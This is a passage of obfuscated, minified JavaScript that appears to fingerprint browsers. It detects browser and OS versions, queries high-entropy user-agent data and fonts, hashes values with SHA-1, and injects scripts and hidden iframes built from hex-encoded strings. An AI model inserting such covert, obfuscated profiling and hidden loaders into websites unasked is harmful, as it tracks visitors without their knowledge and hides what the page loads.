td_B=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_B!==null){var td_V=td_B.length>=1?td_B[1]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_C=td_B.length>=2?td_B[2]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_O=td_B.length>=3?td_B[3]|"0":"0";td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(679,4)):null)+td_V+"."+td_C+"."+td_O;
}break;default:return null;}return td_e;},td_F:function(td_Q){for(var td_U=0;td_U<td_Q.length;++td_U){var td_B=td_Q[td_U].string;var td_O=td_Q[td_U].prop;this.versionSearchString=td_Q[td_U].versionSearch||td_Q[td_U].identity;
if(td_B){if(td_B.indexOf(td_Q[td_U].subString)!==-1){return td_Q[td_U].identity;}}else{if(td_O){return td_Q[td_U].identity;}}}},td_f:function(td_i,td_a){if(!td_i){return null;}var td_m;switch(td_i){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null):var td_o=/\WVersion[^\d]([\.\d]+)/.exec(td_a);
if(td_o!==null&&td_o.length>=1){td_m=td_o[1];}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null):var td_b=td_a.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null);
}case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_a);
if(td_S!==null&&td_S.length>=1){td_m=td_S[1];}break;}default:var td_Y=td_a.indexOf(this.versionSearchString);if(td_Y!==-1){td_m=td_a.substring(td_Y+this.versionSearchString.length+1);}break;}if(td_m){return parseFloat(td_m);
}return null;},td_x:function(td_V){var td_y=null;try{td_y=new Worker(td_V);}catch(td_J){if(td_y!==null&&typeof td_y.terminate!==[][[]]+""){td_y.terminate();}return(td_J.toString().indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(686,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_x;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null)));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(710,33)):null);
})(!window[((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(749,8)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(762,7)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(769,9)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)||osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null);
}}catch(err){}return null;},td_d:function(){var td_m=this.td_1G;if(td_m===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&this.td_3Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null)){td_m=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}this.td_1G=td_m;if(this.td_6b!==true||this.td_0Y!==((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)){return;
}this.td_0Y=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(778,11)):null);
this.td_6T=this.td_0Y;var td_o=typeof this.td_5Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(789,6)):null)&&this.td_5Z!==null;
var td_X=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(795,6)):null))!==-1;
var td_a=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null))!==-1;
if(td_a){this.osNoUA=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}if(td_X||td_a){return;}this.td_5Z=this.td_6T;},td_s:function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);},td_p:function(td_V){this.td_5Z=td_V;},td_A:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){td_3M.td_5E=td_W;
return;}if(td_3M.td_5E>td_g){return;}td_3M.td_5E=td_M;if(typeof td_1t!==[][[]]+""&&td_4d.td_s(navigator.userAgentData)&&td_4d.td_s(navigator.userAgentData.getHighEntropyValues)){var td_J=navigator.userAgentData.getHighEntropyValues([((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(801,15)):null)]);
if(td_4d.td_s(td_J)&&td_4d.td_s(td_J.then)){td_J.then(function(td_K){function td_w(td_b){return(typeof td_b!==[][[]]+""&&td_b!==null);}if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>=13){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null));
td_3M.td_5E=td_u;}else{if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null));
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}else{if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(816,8)):null)+td_P);
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}});}}},td_T:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){return false;
}try{if(td_4d.td_s(document.fonts)&&td_4d.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(824,23)):null));
}}catch(td_V){}return false;},td_n:{},td_t:{},td_H:{},td_N:{}};var td_2O={};td_2O.td_4L=function(td_l,td_Y){td_Y=(typeof td_Y===[][[]]+"")?true:td_Y;if(td_Y){td_l=td_6q.td_5y(td_l);}var td_b=[1518500249,1859775393,2400959708,3395469782];td_l+=String.fromCharCode(128);
var td_w=td_l.length/4+2;var td_L=Math.ceil(td_w/16);var td_K=new Array(td_L);for(var td_i=0;td_i<td_L;td_i++){td_K[td_i]=new Array(16);for(var td_U=0;td_U<16;td_U++){td_K[td_i][td_U]=(td_l.charCodeAt(td_i*64+td_U*4)<<24)|(td_l.charCodeAt(td_i*64+td_U*4+1)<<16)|(td_l.charCodeAt(td_i*64+td_U*4+2)<<8)|(td_l.charCodeAt(td_i*64+td_U*4+3));
}}td_K[td_L-1][14]=((td_l.length-1)*8)/Math.pow(2,32);td_K[td_L-1][14]=Math.floor(td_K[td_L-1][14]);td_K[td_L-1][15]=((td_l.length-1)*8)&4294967295;var td_C=1732584193;var td_S=4023233417;var td_B=2562383102;
var td_z=271733878;var td_o=3285377520;var td_J=new Array(80);var td_h,td_k,td_c,td_P,td_j;for(var td_i=0;td_i<td_L;td_i++){for(var td_R=0;td_R<16;td_R++){td_J[td_R]=td_K[td_i][td_R];}for(var td_R=16;td_R<80;
td_R++){td_J[td_R]=td_2O.td_3E(td_J[td_R-3]^td_J[td_R-8]^td_J[td_R-14]^td_J[td_R-16],1);}td_h=td_C;td_k=td_S;td_c=td_B;td_P=td_z;td_j=td_o;for(var td_R=0;td_R<80;td_R++){var td_m=Math.floor(td_R/20);var td_Z=(td_2O.td_3E(td_h,5)+td_2O.f(td_m,td_k,td_c,td_P)+td_j+td_b[td_m]+td_J[td_R])&4294967295;
td_j=td_P;td_P=td_c;td_c=td_2O.td_3E(td_k,30);td_k=td_h;td_h=td_Z;}td_C=(td_C+td_h)&4294967295;td_S=(td_S+td_k)&4294967295;td_B=(td_B+td_c)&4294967295;td_z=(td_z+td_P)&4294967295;td_o=(td_o+td_j)&4294967295;
}return td_2O.td_5F(td_C)+td_2O.td_5F(td_S)+td_2O.td_5F(td_B)+td_2O.td_5F(td_z)+td_2O.td_5F(td_o);};td_2O.f=function(td_Y,td_J,td_V,td_O){switch(td_Y){case 0:return(td_J&td_V)^(~td_J&td_O);case 1:return td_J^td_V^td_O;
case 2:return(td_J&td_V)^(td_J&td_O)^(td_V&td_O);case 3:return td_J^td_V^td_O;}};td_2O.td_3E=function(td_l,td_L){return(td_l<<td_L)|(td_l>>>(32-td_L));};td_2O.td_5F=function(td_Q){var td_h="",td_Z;for(var td_j=7;
td_j>=0;td_j--){td_Z=(td_Q>>>(td_j*4))&15;td_h+=td_Z.toString(16);}return td_h;};var td_6q={};td_6q.td_5y=function(td_b){var td_J=td_b.replace(/[\u0080-\u07ff]/g,function(td_w){var td_Q=td_w.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_J=td_J.replace(/[\u0800-\uffff]/g,function(td_k){var td_w=td_k.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_J;};function td_0N(td_y){return td_2O.td_4L(td_y,true);}td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1=new td_3M.td_0Z("\x65\x34\x65\x66\x38\x35\x63\x32\x30\x39\x35\x61\x34\x63\x63\x62\x62\x36\x35\x35\x30\x66\x37\x38\x31\x34\x35\x32\x39\x31\x66\x31\x31\x31\x35\x30\x31\x37\x33\x39\x34\x62\x35\x36\x31\x31\x35\x62\x34\x30\x34\x64\x36\x36\x32\x32\x36\x36\x32\x61\x33\x33\x33\x36\x30\x62\x35\x32\x34\x31\x35\x30\x34\x38\x31\x32\x31\x38\x35\x32\x35\x30\x34\x32\x35\x34\x34\x31\x35\x61\x34\x33\x30\x66\x34\x31\x31\x31\x35\x38\x30\x61\x30\x37\x35\x63\x35\x30\x30\x37\x35\x31\x35\x66\x35\x34\x34\x35\x30\x64\x35\x31\x31\x37\x30\x36\x31\x31\x31\x30\x35\x35\x35\x63\x35\x38\x35\x37\x32\x66\x37\x61\x37\x66\x35\x30\x35\x38\x34\x31\x35\x37\x35\x34\x34\x31\x31\x32\x34\x38\x30\x64\x35\x64\x30\x31\x30\x32\x35\x64\x35\x62");
function td_6y(td_K){var td_b="";var td_c=function(){var td_y=Math.floor(Math.random()*62);if(td_y<10){return td_y;}if(td_y<36){return String.fromCharCode(td_y+55);}return String.fromCharCode(td_y+61);
};while(td_b.length<td_K){td_b+=td_c();}return((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(0,4)):null)+td_b;
}function td_4K(td_z){var td_i=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_i,td_z);}return td_i;}function td_2M(td_h,td_z,td_l){var td_i=td_z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_z.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(4,6)):null));
var td_V=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_V);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(18,15)):null));
td_3M.td_1y(td_Q);if(typeof td_l!==[][[]]+""){var td_K=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_K&&(!this.readyState||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(33,6)):null)||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(39,8)):null))){td_K=true;
td_l();}};td_Q.onerror=function(td_m){td_K=true;td_l();};}td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_h);
td_i.appendChild(td_Q);}function td_4T(td_V,td_S,td_Z,td_a){var td_B=td_a.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(50,3)):null));
var td_b=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(53,3)):null));
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_b);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(56,3)):null),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(59,5)):null));
td_B.style.visibility=((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(64,6)):null);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_S);
if(typeof td_Z!==[][[]]+""){td_B.onload=td_Z;td_B.onabort=td_Z;td_B.onerror=td_Z;td_B.oninvalid=td_Z;}td_V.appendChild(td_B);}function td_1Y(td_m,td_Y){var td_O=td_Y.getElementsByTagName(Number(103873).toString(18))[0];
td_4T(td_O,td_m,null,td_Y);}td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72=new td_3M.td_0Z("\x62\x32\x30\x34\x66\x31\x31\x61\x34\x32\x62\x37\x34\x62\x39\x65\x39\x30\x63\x39\x64\x61\x37\x61\x65\x66\x63\x33\x61\x64\x37\x32\x31\x31\x34\x36\x34\x32\x35\x64\x30\x38\x35\x36\x35\x37\x31\x34\x35\x61\x35\x31\x31\x36\x35\x65\x35\x62\x30\x63\x36\x32\x30\x61\x35\x62\x35\x61\x30\x36\x35\x61\x31\x30\x34\x31\x37\x36\x31\x33\x31\x37\x30\x37\x31\x61\x36\x65\x31\x34\x30\x61\x35\x63\x35\x63\x30\x64\x34\x35\x35\x65\x35\x37\x30\x39\x35\x63\x34\x31\x30\x64\x35\x31\x34\x36\x30\x37\x35\x38\x35\x61\x30\x65\x35\x36\x30\x34\x35\x64");
function td_l(td_J,td_b,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_J.length+td_Z);}}for(var td_S=td_Z,td_q=td_J.length;td_S<td_q;td_S++){if(td_J[td_S]===td_b){return td_S;
}}return -1;}function td_C(td_K,td_k,td_V){return td_K.indexOf(td_k,td_V);}function td_Y(td_b){if(typeof td_b!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_b===null||typeof td_b.replace===[][[]]+""||td_b.replace===null){return null;
